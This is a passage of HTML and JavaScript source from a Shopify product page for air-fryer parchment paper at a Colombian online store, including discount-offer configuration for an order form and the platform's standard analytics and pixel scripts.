alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDiseñado para soportar temperaturas de hasta 428°F, sin mameluco, además su revestimiento antiadherente evita que los alimentos se peguen en el fondo del papel.\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #179add;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eYA NO TIENES QUE PREOCUPARTE POR LIMPIAR RESTOS DE COMIDA PEGADOS\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg height=\"459\" width=\"349\" src=\"https:\/\/media.giphy.com\/media\/v1.Y2lkPTc5MGI3NjExbGtiNnN4Y3h2bGNpeXJxMnZvNzVxMXpxNjN5enAyNnRlODZvMTZpdyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw\/SbOQ4HY157MLg6UZ5M\/giphy.gif\" data-mce-src=\"https:\/\/media.giphy.com\/media\/v1.Y2lkPTc5MGI3NjExbGtiNnN4Y3h2bGNpeXJxMnZvNzVxMXpxNjN5enAyNnRlODZvMTZpdyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw\/SbOQ4HY157MLg6UZ5M\/giphy.gif\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVAS A AHORRAR MUCHO TIEMPO Y TRABAJO\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMaterial de grado alimentario certificado por expertos\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"330\" width=\"330\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0729\/6050\/8204\/files\/CONTENIDOSAHRO_48_480x480.jpg?v=1680667639\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eCOMPRA 100 UNIDADES POR $45,000 O 200 POR $62,000\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eAHORRA EL 35%\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0729\/6050\/8204\/files\/ContenidoSebasport_42_480x480.jpg?v=1680547448\" width=\"330\" height=\"330\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":439035101484,"handle":"hogar","title":"Hogar","updated_at":"2024-12-06T11:45:30-05:00","body_html":"","published_at":"2023-03-03T01:51:55-05:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Hogar"},{"column":"type","relation":"equals","condition":"Cocina"},{"column":"tag","relation":"equals","condition":"hogar"}],"published_scope":"global","image":{"created_at":"2023-03-03T03:25:21-05:00","alt":null,"width":1080,"height":1080,"src":"\/\/sahrostore.com\/cdn\/shop\/collections\/Contenido_Sebasport_6.jpg?v=1677831922"}},{"id":442200916268,"handle":"todos-los-productos","title":"TODOS LOS PRODUCTOS","updated_at":"2024-12-06T11:45:30-05:00","body_html":"","published_at":"2023-04-04T23:57:03-05:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Hogar"},{"column":"type","relation":"equals","condition":"Cocina"},{"column":"type","relation":"equals","condition":"Mascotas"},{"column":"type","relation":"equals","condition":"Moda"},{"column":"type","relation":"equals","condition":"Vehiculos"},{"column":"type","relation":"equals","condition":"Tecnologia"},{"column":"tag","relation":"equals","condition":"moda"}],"published_scope":"global"}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1677820040059,"type":"quantity-offer","isActive":true,"name":"oferta lonchera","pIds":["8176859087148"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"Antes $72.500","plaqueBgC":"rgba(0, 152, 253, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 con el 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"pres":false,"plaque":"Ahorra $24.000","plaqueBgC":"rgba(0, 152, 253, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1678300563856,"type":"quantity-offer","isActive":true,"name":"oferta conectores","pIds":["8185496174892"],"offers":[{"pos":0,"title":"3 Unidades","qty":1,"ds":{"t":"percentage","v":0},"pres":false,"plaque":"Combo Estándar","plaqueBgC":"rgba(0, 116, 191, 1)","imgUrl":""},{"pos":1,"title":"Combo 2 (5Unidades)","qty":2,"ds":{"t":"percentage","v":2500},"pres":false,"plaque":"Mejor Oferta","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"Combo 3 (8Unidades)","qty":3,"ds":{"t":"percentage","v":4000},"pres":false,"plaque":"Ahorra 40%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1682195164272,"type":"quantity-offer","isActive":false,"name":"OFERTA MOLDES","pIds":["8280802328876"],"offers":[{"pos":0,"title":"100 Pergaminos + Molde de Silicona","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"Más Vendido","plaqueBgC":"rgba(0, 116, 191, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0729/6050/8204/files/Ads_Sahro_Cuadrado_44.jpg?v=1682202126"},{"pos":1,"title":"2 MOLDES DE SILICONA","qty":2,"ds":{"t":"percentage","v":5000},"pres":false,"plaque":"Mejor Opción","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"100 PERGAMINOS + 2 MOLDES DE SILICONA","qty":2,"ds":{"t":"percentage","v":4000},"pres":false,"plaque":"Ahorra 40%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1696392443904,"type":"quantity-offer","isActive":true,"name":"OFERTA KIT ","pIds":["8747363565868"],"offers":[{"pos":0,"title":"Compra 1","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Antes $115.000","plaqueBgC":"rgba(0, 116, 191, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0729/6050/8204/files/KITDEARTE_18.jpg?v=1701146127"},{"pos":1,"title":"¡Compra 2 Kits!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"15% de Descuento","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://cdn.shopify.com/s/files/1/0729/6050/8204/files/KITDEARTE_18.jpg?v=1701146127"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariants":false},{"id":1720760402114,"type":"quantity-offer","isActive":true,"name":"OFERTA TAPETES PERSA","pIds":["9490165629228"],"offers":[{"pos":0,"title":"LLeva 1","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Antes $190.000","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 Por","qty":2,"ds":{"t":"fixed","v":2480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $24.800","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732859902000,"type":"quantity-offer","isActive":true,"name":"OFERTA ALFOMBRAS PELUDAS","pIds":["9739361255724"],"offers":[{"pos":0,"title":"Lleva 1","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Antes $210.000","plaqueBgC":"rgba(27, 167, 244, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Alfombras por","qty":2,"ds":{"t":"fixed","v":4980000},"prC":"rgba(0, 0, 0, 1)","pres":false,"plaque":"Ahorra $49.800","plaqueBgC":"rgba(27, 167, 244, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"disableVariants":false}];
  </script>



  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1718863536538,"isActive":true,"name":"Nuevo downsell","prods":["8913324605740"],"minCl":"1","title":"¡Espera!","titleC":"rgba(86, 174, 255, 1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(0deg, RGBA(35,174,254,1) 0%, rgba(8,62,255,1) 97%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":500},"disForDisc":false,"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"none","bgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12,179,250,1) 100%)","c":"rgba(255,255,255,1)","bR":50,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_no_decimals}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 72960508204,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 72960508204,storefrontBaseUrl: "https://sahrostore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"687931692","configuration":"{\"pixelCode\":\"CLI84JBC77U3S5CP5MK0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"298254636","configuration":"{\"pixel_id\":\"250691824045665\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SAHRO STORE","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"056222-2.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/sahrostore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":35000.0,"currencyCode":"COP"},"product":{"title":"PAPEL PROTECTOR PARA FREIDORA DE AIRE","vendor":"SAHRO STORE","id":"8250737918252","untranslatedTitle":"PAPEL PROTECTOR PARA FREIDORA DE AIRE","url":"\/products\/papel-protector-para","type":"Cocina"},"id":"44875752571180","image":{"src":"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_5.jpg?v=1680553708"},"sku":"","title":"100 x $35.000","untranslatedTitle":"100 x $35.000"},{"price":{"amount":48000.0,"currencyCode":"COP"},"product":{"title":"PAPEL PROTECTOR PARA FREIDORA DE AIRE","vendor":"SAHRO STORE","id":"8250737918252","untranslatedTitle":"PAPEL PROTECTOR PARA FREIDORA DE AIRE","url":"\/products\/papel-protector-para","type":"Cocina"},"id":"44875752603948","image":{"src":"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_5.jpg?v=1680553708"},"sku":"","title":"200 x $48.000","untranslatedTitle":"200 x $48.000"},{"price":{"amount":65000.0,"currencyCode":"COP"},"product":{"title":"PAPEL PROTECTOR PARA FREIDORA DE AIRE","vendor":"SAHRO STORE","id":"8250737918252","untranslatedTitle":"PAPEL PROTECTOR PARA FREIDORA DE AIRE","url":"\/products\/papel-protector-para","type":"Cocina"},"id":"44875752636716","image":{"src":"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_5.jpg?v=1680553708"},"sku":"","title":"300 x 65.000","untranslatedTitle":"300 x 65.000"}],"purchasingCompany":null},},"https://sahrostore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"72960508204","storefrontBaseUrl":"https:\/\/sahrostore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":35000.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"PAPEL PROTECTOR PARA FREIDORA DE AIRE\",\"vendor\":\"SAHRO STORE\",\"id\":\"8250737918252\",\"untranslatedTitle\":\"PAPEL PROTECTOR PARA FREIDORA DE AIRE\",\"url\":\"\/products\/papel-protector-para\",\"type\":\"Cocina\"},\"id\":\"44875752571180\",\"image\":{\"src\":\"\/\/sahrostore.com\/cdn\/shop\/products\/CONTENIDOSAHRO_5.jpg?v=1680553708\"},\"sku\":\"\",\"title\":\"100 x $35.000\",\"untranslatedTitle\":\"100 x $35.000\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":8250737918252,"gid":"gid:\/\/shopify\/Product\/8250737918252","vendor":"SAHRO STORE","type":"Cocina","handle":"papel-protector-para","variants":[{"id":44875752571180,"price":3500000,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 100 x $35.000","public_title":"100 x $35.000","sku":""},{"id":44875752603948,"price":4800000,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 200 x $48.000","public_title":"200 x $48.000","sku":""},{"id":44875752636716,"price":6500000,"name":"PAPEL PROTECTOR PARA FREIDORA DE AIRE - 300 x 65.000","public_title":"300 x 65.000","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8250737918252,"requestId":"cd8d39ff-2f45-46f3-ab13-48b468b298c6-1768613997"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
